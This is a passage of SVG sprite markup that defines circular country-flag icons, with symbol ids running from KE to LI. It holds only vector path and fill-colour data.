fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="black"/><path d="M11.9997 23.9999C7.24218 23.9999 3.13143 21.2312 1.19043 17.2173H22.8089C20.868 21.2312 16.7572 23.9999 11.9997 23.9999Z" fill="#496E2D"/><path d="M23.4333 8.3479H0.566672C0.199078 9.49957 0 10.7265 0 12.0001C0 13.2736 0.199078 14.5006 0.566672 15.6522H23.4333C23.8009 14.5006 24 13.2736 24 12.0001C24 10.7265 23.8009 9.49957 23.4333 8.3479Z" fill="#A2001D"/><path d="M15.736 5.54508L14.3149 4.88916L11.9993 10.1322L9.6838 4.88916L8.2627 5.54508L11.1374 11.9997L8.2627 18.4544L9.6838 19.1103L11.9993 13.8673L14.3149 19.1103L15.736 18.4544L12.8612 11.9997L15.736 5.54508Z" fill="#FAFAFA"/><path d="M12.9646 6.16321C12.4145 5.56242 11.9994 5.21704 11.9994 5.21704C11.9994 5.21704 11.5843 5.56237 11.0342 6.16321V17.836C11.5843 18.4369 11.9994 18.7823 11.9994 18.7823C11.9994 18.7823 12.4145 18.437 12.9646 17.8361V6.16321Z" fill="#FAFAFA"/><path d="M9.39062 8.40214V15.598C9.97197 16.6281 10.6835 17.4724 11.2167 18.0322V5.96802C10.6835 6.52775 9.97192 7.37211 9.39062 8.40214Z" fill="#A2001D"/><path d="M14.6083 8.40214C14.0269 7.37206 13.3155 6.52775 12.7822 5.96802V18.0322C13.3154 17.4724 14.0269 16.6281 14.6083 15.598V8.40214Z" fill="#A2001D"/><path d="M14.6084 8.4021V15.598C15.1969 14.5551 15.6519 13.3218 15.6519 12.0001C15.6519 10.6783 15.1969 9.44507 14.6084 8.4021Z" fill="black"/><path d="M9.39114 8.4021V15.598C8.80263 14.5551 8.34766 13.3218 8.34766 12.0001C8.34766 10.6783 8.80263 9.44507 9.39114 8.4021Z" fill="black"/></symbol><symbol id="KG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M17.8691 12.0001L15.4712 13.128L16.7481 15.4505L14.144 14.9523L13.8142 17.5827L12.0004 15.6482L10.1867 17.5827L9.85676 14.9523L7.25295 15.4504L8.52982 13.1279L6.13184 12.0001L8.52982 10.8722L7.25295 8.54968L9.85666 9.04796L10.1868 6.41748L12.0004 8.35206L13.8143 6.41748L14.144 9.04796L16.7482 8.54968L15.4712 10.8724L17.8691 12.0001Z" fill="#FFDA44"/><path d="M11.9998 15.6522C14.0169 15.6522 15.652 14.0171 15.652 12.0001C15.652 9.98303 14.0169 8.3479 11.9998 8.3479C9.98279 8.3479 8.34766 9.98303 8.34766 12.0001C8.34766 14.0171 9.98279 15.6522 11.9998 15.6522Z" fill="#D80027"/><path d="M10.1746 12C10.0867 12 9.9998 12.0045 9.91406 12.013C9.9172 12.5189 10.1002 12.9818 10.4025 13.3415C10.5637 12.9076 10.8045 12.5119 11.1081 12.1733C10.8181 12.0618 10.5035 12 10.1746 12Z" fill="#FFDA44"/><path d="M11.2988 13.9656C11.5182 14.044 11.7544 14.0869 12.0008 14.0869C12.2472 14.0869 12.4834 14.044 12.7027 13.9656C12.5832 13.4963 12.3363 13.0773 12.0008 12.748C11.6653 13.0773 11.4184 13.4963 11.2988 13.9656Z" fill="#FFDA44"/><path d="M13.8079 10.9569C13.447 10.3332 12.7731 9.91309 12.0006 9.91309C11.2281 9.91309 10.5542 10.3331 10.1934 10.9569C10.8512 10.9602 11.4681 11.1391 12.0006 11.448C12.5332 11.1391 13.15 10.9602 13.8079 10.9569Z" fill="#FFDA44"/><path d="M12.8936 12.1733C13.1972 12.5119 13.4379 12.9075 13.5992 13.3415C13.9014 12.9818 14.0844 12.5189 14.0876 12.013C14.0018 12.0045 13.9149 12 13.827 12C13.4982 12 13.1836 12.0617 12.8936 12.1733Z" fill="#FFDA44"/></symbol><symbol id="KH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12C24 9.92113 23.4711 7.96578 22.5409 6.26089L12 5.21741L1.45908 6.26089C0.528891 7.96578 0 9.92113 0 12H0Z" fill="#D80027"/><path d="M1.45898 6.26086H22.5408C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#0052B4"/><path d="M11.9999 24C16.5484 24 20.5056 21.4693 22.5408 17.7391H1.45898C3.49425 21.4693 7.45139 24 11.9999 24Z" fill="#0052B4"/><path d="M16.1735 14.3478V12.7826H15.1301V10.6956L14.0866 9.65215L13.0431 10.6956V8.60867L11.9996 7.56519L10.9561 8.60867V10.6956L9.91263 9.65215L8.86915 10.6956V12.7826H7.82571V14.3478H6.78223V15.913H17.217V14.3478H16.1735Z" fill="#FAFAFA"/></symbol><symbol id="KI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#D80027"/><path d="M16.174 11.16L14.4684 11.9622L15.3767 13.614L13.5247 13.2597L13.29 15.1305L12.0001 13.7545L10.7101 15.1305L10.4755 13.2597L8.62347 13.6139L9.53167 11.9622L7.82617 11.16L9.53167 10.3577L8.62347 8.70605L10.4754 9.06023L10.7101 7.18945L12.0001 8.56537L13.2901 7.18945L13.5247 9.06023L15.3767 8.70605L14.4685 10.3578L16.174 11.16Z" fill="#FFDA44"/><path d="M15.13 3.913H12.7822C12.7822 3.48086 12.4318 3.13037 11.9996 3.13037C11.5674 3.13037 11.217 3.48081 11.217 3.913H8.86914C8.86914 4.34518 9.24564 4.69562 9.67783 4.69562H9.65172C9.65172 5.12781 10.0021 5.47825 10.4343 5.47825C10.4343 5.91043 10.7847 6.26087 11.217 6.26087H12.7822C13.2143 6.26087 13.5648 5.91048 13.5648 5.47825C13.9969 5.47825 14.3474 5.12786 14.3474 4.69562H14.3213C14.7535 4.69562 15.13 4.34523 15.13 3.913Z" fill="#FFDA44"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12H24Z" fill="#FAFAFA"/><path d="M12.0004 24C15.7515 24 19.0999 22.2785 21.3005 19.583C20.9047 19.3132 20.691 18.877 20.0003 18.877C19.0003 18.877 19.0003 19.7913 18.0003 19.7913C17.0004 19.7913 17.0004 18.877 16.0004 18.877C15.0004 18.877 15.0004 19.7913 14.0004 19.7913C13.0004 19.7913 13.0003 18.877 12.0002 18.877C11.0003 18.877 11.0003 19.7913 10.0003 19.7913C9.00048 19.7913 9.00048 18.877 8.00049 18.877C7.00041 18.877 7.00041 19.7913 6.00034 19.7913C5.00026 19.7913 5.00026 18.877 4.00018 18.877C3.30952 18.877 3.09582 19.3131 2.7002 19.5829C4.9007 22.2785 8.24935 24 12.0004 24Z" fill="#0052B4"/><path d="M21.9999 13.5306C20.9999 13.5306 20.9999 12.6162 19.9998 12.6162C18.9999 12.6162 18.9999 13.5306 17.9999 13.5306C17 13.5306 16.9999 12.6162 16 12.6162C15 12.6162 15 13.5306 14 13.5306C13 13.5306 12.9999 12.6162 11.9998 12.6162C10.9998 12.6162 10.9998 13.5306 9.99991 13.5306C9.00006 13.5306 9.00006 12.6162 8.00008 12.6162C7 12.6162 7 13.5306 5.99992 13.5306C4.99984 13.5306 4.99984 12.6162 3.99977 12.6162C2.99992 12.6162 2.99992 13.5306 1.99994 13.5306C1.00534 13.5306 0.999578 12.6263 0.015625 12.6166C0.0433281 13.1655 0.108859 13.7044 0.207953 14.2314C1.00502 14.3485 1.07481 15.1305 1.99998 15.1305C2.99997 15.1305 2.99997 14.2163 3.99981 14.2163C4.99989 14.2163 4.99989 15.1305 5.99997 15.1305C7.00005 15.1305 7.00005 14.2163 8.00013 14.2163C9.00011 14.2163 9.00011 15.1305 9.99995 15.1305C10.9999 15.1305 10.9999 14.2163 11.9999 14.2163C13 14.2163 13 15.1305 14 15.1305C15.0001 15.1305 15.0001 14.2163 16 14.2163C17 14.2163 17 15.1305 18 15.1305C18.9999 15.1305 19 14.2163 19.9999 14.2163C21 14.2163 21 15.1305 21.9999 15.1305C22.9252 15.1305 22.995 14.3486 23.7921 14.2314C23.8912 13.7044 23.9567 13.1656 23.9845 12.6167C23.0004 12.6264 22.9945 13.5306 21.9999 13.5306Z" fill="#0052B4"/><path d="M19.9998 15.7466C18.9998 15.7466 18.9998 16.6609 17.9998 16.6609C16.9999 16.6609 16.9999 15.7466 15.9999 15.7466C14.9999 15.7466 14.9999 16.6609 13.9999 16.6609C12.9998 16.6609 12.9998 15.7466 11.9998 15.7466C10.9998 15.7466 10.9998 16.6609 9.99983 16.6609C8.99998 16.6609 8.99998 15.7466 8 15.7466C6.99992 15.7466 6.99992 16.6609 5.99984 16.6609C4.99977 16.6609 4.99977 15.7466 3.99969 15.7466C2.99984 15.7466 2.99984 16.6609 1.99986 16.6609C1.28534 16.6609 1.08125 16.1942 0.658203 15.9276C0.939828 16.7413 1.3062 17.5154 1.74744 18.2389C1.82417 18.2531 1.9077 18.2609 1.99986 18.2609C2.99984 18.2609 2.99984 17.3467 3.99969 17.3467C4.99977 17.3467 4.99977 18.2609 5.99984 18.2609C6.99992 18.2609 6.99992 17.3467 8 17.3467C8.99998 17.3467 8.99998 18.2609 9.99983 18.2609C10.9998 18.2609 10.9998 17.3467 11.9998 17.3467C12.9998 17.3467 12.9998 18.2609 13.9999 18.2609C15 18.2609 15 17.3467 15.9999 17.3467C16.9999 17.3467 16.9999 18.2609 17.9998 18.2609C18.9998 18.2609 18.9998 17.3467 19.9998 17.3467C20.9998 17.3467 20.9998 18.2609 21.9998 18.2609C22.092 18.2609 22.1756 18.2531 22.2523 18.2389C22.6935 17.5154 23.0599 16.7413 23.3416 15.9277C22.9185 16.1941 22.7144 16.6609 21.9998 16.6609C20.9998 16.6609 20.9998 15.7466 19.9998 15.7466Z" fill="#0052B4"/><path d="M23.9628 11.0521C23.0004 11.0748 22.9872 11.9654 21.9998 11.9654C20.9999 11.9654 20.9999 11.051 19.9998 11.051C18.9998 11.051 18.9998 11.9654 17.9999 11.9654C17 11.9654 16.9999 11.051 16 11.051C15 11.051 15 11.9654 14 11.9654C12.9999 11.9654 12.9999 11.051 11.9998 11.051C10.9998 11.051 10.9998 11.9654 9.99989 11.9654C9.00005 11.9654 9.00005 11.051 8.00006 11.051C6.99998 11.051 6.99998 11.9654 5.99991 11.9654C4.99983 11.9654 4.99983 11.051 3.99975 11.051C2.99991 11.051 2.99991 11.9654 1.99992 11.9654C1.01278 11.9654 0.999422 11.0749 0.0371719 11.0521C0.01275 11.3649 0 11.681 0 12.0001C0 12.2187 0.0061875 12.4359 0.0178594 12.6515C0.999563 12.6625 1.00608 13.5653 1.99997 13.5653C2.99995 13.5653 2.99995 12.6511 3.9998 12.6511C4.99988 12.6511 4.99988 13.5653 5.99995 13.5653C7.00003 13.5653 7.00003 12.6511 8.00011 12.6511C9.00009 12.6511 9.00009 13.5653 9.99994 13.5653C10.9999 13.5653 10.9999 12.6511 11.9999 12.6511C12.9999 12.6511 12.9999 13.5653 14 13.5653C15.0001 13.5653 15.0001 12.6511 16 12.6511C17 12.6511 17 13.5653 18 13.5653C18.9999 13.5653 18.9999 12.6511 19.9999 12.6511C21 12.6511 21 13.5653 21.9999 13.5653C22.9939 13.5653 23.0004 12.6625 23.9823 12.6515C23.9938 12.4358 24 12.2187 24 12.0001C24 11.681 23.9872 11.3649 23.9628 11.0521Z" fill="#FAFAFA"/></symbol><symbol id="KM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9994 11.9652H10.9911C8.40842 14.5479 6.84664 16.5419 5.25195 18.1365L12.0346 18.7478L22.5596 17.7043C23.4781 16.0077 23.9998 14.0647 23.9998 11.9999C23.9998 11.9883 23.9994 11.9768 23.9994 11.9652Z" fill="#D80027"/><path d="M5.25174 6.22613H22.5211C20.4802 2.51513 16.5338 0 11.9995 0C8.69462 0 5.7023 1.33645 3.53223 3.498L5.25174 6.22613Z" fill="#FFDA44"/><path d="M5.77425 17.7043C4.69547 18.7831 4.27856 19.687 3.49805 20.4674C5.67094 22.6493 8.67773 24 12.0003 24C16.563 24 20.5306 21.4535 22.5602 17.7043H5.77425Z" fill="#0052B4"/><path d="M3.51471 3.47998C-1.17157 8.16626 -1.17157 15.7643 3.51471 20.4506C5.45126 18.5141 7.31374 16.6516 12 11.9653L3.51471 3.47998Z" fill="#6DA544"/><path d="M3.16584 11.9653C3.16584 10.2169 4.39457 8.75636 6.03538 8.39805C5.7832 8.34297 5.52154 8.31311 5.25276 8.31311C3.23568 8.31311 1.60059 9.9482 1.60059 11.9653C1.60059 13.9824 3.23568 15.6175 5.25276 15.6175C5.52149 15.6175 5.78315 15.5876 6.03538 15.5325C4.39457 15.1742 3.16584 13.7136 3.16584 11.9653Z" fill="#FAFAFA"/><path d="M5.99477 8.83484L6.18906 9.43268H6.81766L6.30906 9.8022L6.50336 10.4L5.99477 10.0306L5.48617 10.4L5.68047 9.8022L5.17188 9.43268H5.80047L5.99477 8.83484Z" fill="#FAFAFA"/><path d="M5.99477 10.4L6.18906 10.9979H6.81766L6.30906 11.3674L6.50336 11.9653L5.99477 11.5958L5.48617 11.9653L5.68047 11.3674L5.17188 10.9979H5.80047L5.99477 10.4Z" fill="#FAFAFA"/><path d="M5.99477 11.9653L6.18906 12.5632H6.81766L6.30906 12.9327L6.50336 13.5305L5.99477 13.161L5.48617 13.5305L5.68047 12.9327L5.17188 12.5632H5.80047L5.99477 11.9653Z" fill="#FAFAFA"/><path d="M5.99477 13.5305L6.18906 14.1284H6.81766L6.30906 14.4979L6.50336 15.0957L5.99477 14.7263L5.48617 15.0957L5.68047 14.4979L5.17188 14.1284H5.80047L5.99477 13.5305Z" fill="#FAFAFA"/></symbol><symbol id="KN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.06 0C12.06 0 12.02 0 12 0C5.37 0 0 5.37 0 12C0 13.61 0.32 15.14 0.89 16.54L14.44 2.99L16.54 0.89C15.14 0.32 13.61 0 12 0C12.02 0 12.04 0 12.06 0Z" fill="#6DA544"/><path d="M17.0195 1.1001C17.0195 1.1001 17.0495 1.1101 17.0595 1.1201C17.0595 1.1201 17.0295 1.1101 17.0195 1.1001Z" fill="#6DA544"/><path d="M1.11961 17.06C1.11961 17.06 1.10961 17.03 1.09961 17.02C1.09961 17.03 1.10961 17.05 1.11961 17.06Z" fill="white"/><path d="M6.93945 22.8799C6.93945 22.8799 6.96945 22.8899 6.97945 22.8999C6.96945 22.8999 6.95945 22.8899 6.93945 22.8799Z" fill="white"/><path d="M22.8799 6.93994C22.8799 6.93994 22.8899 6.96994 22.8999 6.97994C22.8999 6.96994 22.8899 6.94994 22.8799 6.93994Z" fill="#DC3735"/><path d="M23.9997 12C23.9997 10.39 23.6797 8.85996 23.1097 7.45996L16.9297 13.64L7.46973 23.1C8.86973 23.67 10.3997 23.99 12.0097 23.99C18.6397 23.99 24.0097 18.62 24.0097 11.99L23.9997 12Z" fill="#D80027"/><path d="M17.3696 1.27014C17.2596 1.22014 17.1596 1.17014 17.0496 1.12014C17.0396 1.12014 17.0196 1.11014 17.0096 1.10014C16.8496 1.03014 16.6896 0.960137 16.5296 0.890137L14.6796 2.74014L0.889648 16.5401C0.959648 16.7001 1.01965 16.8601 1.09965 17.0201C1.09965 17.0301 1.10965 17.0501 1.11965 17.0601C1.16965 17.1701 1.21965 17.2701 1.26965 17.3801L15.4896 3.16014L17.3696 1.28014V1.27014Z" fill="#FFDA44"/><path d="M23.1099 7.46012C23.0399 7.30012 22.9699 7.14012 22.8999 6.98012C22.8999 6.97012 22.8899 6.95012 22.8799 6.94012C22.8299 6.83012 22.7799 6.73012 22.7299 6.62012L16.5199 12.8301L6.62988 22.7201C6.73988 22.7701 6.83988 22.8201 6.94988 22.8701C6.95988 22.8701 6.96988 22.8801 6.98988 22.8901C7.14988 22.9601 7.30988 23.0301 7.46988 23.1001L16.9299 13.6401L23.1099 7.46012Z" fill="#FFDA44"/><path d="M22.7295 6.62979C21.5695 4.31979 19.6895 2.43979 17.3795 1.27979L14.7395 3.91979L1.26953 17.3698C2.42953 19.6798 4.30953 21.5598 6.61953 22.7198L16.9595 12.3798L22.7195 6.61979L22.7295 6.62979ZM14.2795 8.75979L15.7495 7.28979L14.8095 5.43979L16.4295 6.26978L16.6595 6.38978L18.1295 4.91979L17.8095 6.96978L19.6595 7.90979L17.6095 8.22978L17.2895 10.2798L16.8895 9.49979L16.3395 8.42979L14.2895 8.74979L14.2795 8.75979Z" fill="black"/><path d="M17.7903 6.96016L18.1203 4.91016L16.6503 6.38016L16.4303 6.26016L14.8003 5.44016L15.7403 7.29016L14.2803 8.75016L16.3303 8.43016L16.8703 9.50016L17.2703 10.2802L17.5903 8.23016L19.6403 7.90016L17.7903 6.96016Z" fill="white"/><path d="M5.61984 14.6201L7.46984 15.5601L8.92984 14.1001L8.60984 16.1501L10.4598 17.0901L8.40984 17.4101L8.07984 19.4701L7.13984 17.6201L5.08984 17.9401L6.55984 16.4701L5.61984 14.6201Z" fill="#F3F2F2"/></symbol><symbol id="KP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#0052B4"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#0052B4"/><path d="M22.2387 5.73926H1.76128C0.644297 7.56199 0 9.70573 0 12.0001C0 14.2945 0.644297 16.4383 1.76128 18.261H22.2387C23.3557 16.4383 24 14.2945 24 12.0001C24 9.70573 23.3557 7.56199 22.2387 5.73926Z" fill="#D80027"/><path d="M7.383 16.6173C9.93311 16.6173 12.0004 14.55 12.0004 11.9999C12.0004 9.44984 9.93311 7.38257 7.383 7.38257C4.83289 7.38257 2.76562 9.44984 2.76562 11.9999C2.76562 14.55 4.83289 16.6173 7.383 16.6173Z" fill="#FAFAFA"/><path d="M7.38279 7.38257L8.41877 10.5711H11.7768L9.05913 12.5418L10.1032 15.7398L7.38279 13.7597L4.66648 15.7361L5.70645 12.5418L2.99121 10.5711H6.34676L7.38279 7.38257Z" fill="#D80027"/></symbol><symbol id="KR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M16.174 12.0001C16.174 13.0435 14.3052 15.6522 12.0001 15.6522C9.69489 15.6522 7.82617 13.0435 7.82617 12.0001C7.82617 9.69484 9.69489 7.82617 12.0001 7.82617C14.3052 7.82617 16.174 9.69484 16.174 12.0001Z" fill="#D80027"/><path d="M16.174 12C16.174 14.3052 14.3052 16.1739 12.0001 16.1739C9.69489 16.1739 7.82617 14.3052 7.82617 12" fill="#0052B4"/><path d="M16.4238 15.6895L17.5304 14.5829L18.2682 15.3206L17.1616 16.4272L16.4238 15.6895Z" fill="black"/><path d="M14.5791 17.5339L15.6857 16.4273L16.4234 17.1651L15.3168 18.2717L14.5791 17.5339Z" fill="black"/><path d="M18.6367 17.9026L19.7433 16.796L20.4811 17.5337L19.3745 18.6403L18.6367 17.9026Z" fill="black"/><path d="M16.792 19.7473L17.8986 18.6407L18.6363 19.3785L17.5297 20.4851L16.792 19.7473Z" fill="black"/><path d="M17.5303 16.7961L18.6369 15.6895L19.3746 16.4273L18.268 17.5339L17.5303 16.7961Z" fill="black"/><path d="M15.6865 18.6404L16.7931 17.5338L17.5309 18.2715L16.4243 19.3781L15.6865 18.6404Z" fill="black"/><path d="M18.6416 8.3125L15.6907 5.36156L16.4284 4.62382L19.3793 7.57476L18.6416 8.3125Z" fill="black"/><path d="M15.6904 7.5752L14.5838 6.4686L15.3215 5.73089L16.4281 6.83748L15.6904 7.5752Z" fill="black"/><path d="M17.5352 9.41992L16.4286 8.31332L17.1663 7.57561L18.2729 8.68221L17.5352 9.41992Z" fill="black"/><path d="M17.9033 5.36157L16.7967 4.25497L17.5345 3.51723L18.6411 4.62383L17.9033 5.36157Z" fill="black"/><path d="M19.749 7.20654L18.6424 6.09994L19.3802 5.3622L20.4868 6.4688L19.749 7.20654Z" fill="black"/><path d="M4.25391 16.7939L7.20485 19.7449L6.4671 20.4826L3.51616 17.5317L4.25391 16.7939Z" fill="black"/><path d="M7.20508 17.5312L8.31168 18.6378L7.57397 19.3756L6.46737 18.269L7.20508 17.5312Z" fill="black"/><path d="M5.36035 15.6873L6.46695 16.7939L5.72921 17.5316L4.62261 16.425L5.36035 15.6873Z" fill="black"/><path d="M6.4668 14.5803L9.41774 17.5313L8.67999 18.269L5.72905 15.3181L6.4668 14.5803Z" fill="black"/><path d="M7.20508 4.25269L4.25414 7.20363L3.51639 6.46588L6.46733 3.51494L7.20508 4.25269Z" fill="black"/><path d="M8.31152 5.35913L5.36058 8.31007L4.62284 7.57233L7.57378 4.62139L8.31152 5.35913Z" fill="black"/><path d="M9.41895 6.46631L6.468 9.41725L5.73029 8.67954L8.68123 5.7286L9.41895 6.46631Z" fill="black"/></symbol><symbol id="KW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12618 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C4.73791 19.2621 5.93182 18.0682 7.82609 16.1739V7.82607L3.51471 3.51465Z" fill="black"/></symbol><symbol id="KY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M17.2178 8.86962C18.3704 8.86962 19.3048 7.93525 19.3048 6.78265C19.3048 5.63005 18.3704 4.69568 17.2178 4.69568C16.0652 4.69568 15.1309 5.63005 15.1309 6.78265C15.1309 7.93525 16.0652 8.86962 17.2178 8.86962Z" fill="#6DA544"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M13.5645 6.26086H20.8688V9.39132H13.5645V6.26086Z" fill="#D80027"/><path d="M13.5654 14.0869V16.1739H14.6634C15.3218 16.8191 16.223 17.2174 17.2176 17.2174C18.2122 17.2174 19.1134 16.8191 19.7718 16.1739H19.8263H20.8698V14.0869H13.5654Z" fill="#FFDA44"/><path d="M13.5654 8.86951V12C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 12V8.86951H13.5654Z" fill="#338AF3"/><path d="M17.2174 10.5417C16.3044 10.5417 16.3044 11.3765 15.3914 11.3765C14.4784 11.3765 14.4784 10.5417 13.5654 10.5417V12.0026C14.4784 12.0026 14.4784 12.8374 15.3914 12.8374C16.3044 12.8374 16.3044 12.0026 17.2174 12.0026C18.1304 12.0026 18.1304 12.8374 19.0436 12.8374C19.9567 12.8374 19.9566 12.0026 20.8698 12.0026V10.5417C19.9567 10.5417 19.9567 11.3765 19.0436 11.3765C18.1304 11.3765 18.1304 10.5417 17.2174 10.5417Z" fill="#F3F3F3"/><path d="M17.2174 7.61743C16.3044 7.61743 16.3044 8.45223 15.3914 8.45223C14.4784 8.45223 14.4784 7.61743 13.5654 7.61743V9.07829C14.4784 9.07829 14.4784 9.91309 15.3914 9.91309C16.3044 9.91309 16.3044 9.07829 17.2174 9.07829C18.1304 9.07829 18.1304 9.91309 19.0436 9.91309C19.9567 9.91309 19.9566 9.07829 20.8698 9.07829V7.61743C19.9567 7.61743 19.9567 8.45223 19.0436 8.45223C18.1304 8.45223 18.1304 7.61743 17.2174 7.61743Z" fill="#F3F3F3"/></symbol><symbol id="KZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M18.783 12.1304H5.21777C5.21777 13.0669 6.03345 13.826 6.96987 13.826H6.91343C6.91343 14.7625 7.67257 15.5217 8.60909 15.5217C8.60909 16.4582 9.36823 17.2173 10.3047 17.2173H13.6961C14.6326 17.2173 15.3917 16.4582 15.3917 15.5217C16.3282 15.5217 17.0874 14.7625 17.0874 13.826H17.0309C17.9673 13.826 18.783 13.0669 18.783 12.1304Z" fill="#FFDA44"/><path d="M16.696 9.91309C16.696 12.5064 14.5937 14.6087 12.0003 14.6087C9.40698 14.6087 7.30469 12.5064 7.30469 9.91309" fill="#338AF3"/><path d="M15.5864 9.91311L14.1208 10.6025L14.9012 12.0219L13.3098 11.7174L13.1082 13.325L11.9997 12.1426L10.8912 13.325L10.6896 11.7174L9.09821 12.0218L9.87859 10.6025L8.41309 9.91311L9.87863 9.22377L9.09821 7.80444L10.6896 8.10885L10.8913 6.50122L11.9997 7.68364L13.1082 6.50122L13.3098 8.10885L14.9013 7.80444L14.1209 9.22381L15.5864 9.91311Z" fill="#FFDA44"/></symbol><symbol id="LA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.81 6.78263C20.869 2.76867 16.7582 0 12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263L12.0007 7.82611L22.81 6.78263Z" fill="#D80027"/><path d="M1.19141 17.2173C3.13241 21.2313 7.24316 23.9999 12.0007 23.9999C16.7582 23.9999 20.869 21.2313 22.81 17.2173L12.0007 16.1738L1.19141 17.2173Z" fill="#D80027"/><path d="M22.8093 6.78271H1.19072C0.427875 8.36029 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175H22.8092C23.5722 15.6399 24 13.87 24 12.0001C24 10.1302 23.5722 8.36029 22.8093 6.78271Z" fill="#0052B4"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FAFAFA"/></symbol><symbol id="LB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#D80027"/><path d="M12.0007 23.9999C16.7582 23.9999 20.869 21.2312 22.81 17.2173H1.19141C3.13241 21.2312 7.24316 23.9999 12.0007 23.9999Z" fill="#D80027"/><path d="M15.13 14.087L11.9996 8.3479L8.86914 14.087H11.217V15.6522H12.7822V14.087H15.13Z" fill="#6DA544"/></symbol><symbol id="LC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9995 5.20996L6.01953 17.21H18.0195L11.9995 5.20996Z" fill="white"/><path d="M12.0002 7.60986L7.2002 17.2099H16.8002L12.0002 7.60986Z" fill="#3E4347"/><path d="M12.0002 12.4102L7.2002 17.2102H16.8002L12.0002 12.4102Z" fill="#FFCE31"/></symbol><symbol id="LI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0.521719 12 12 10.4348 12 10.4348L24 12Z" fill="#D80027"/><path d="M0 12C0 5.37262 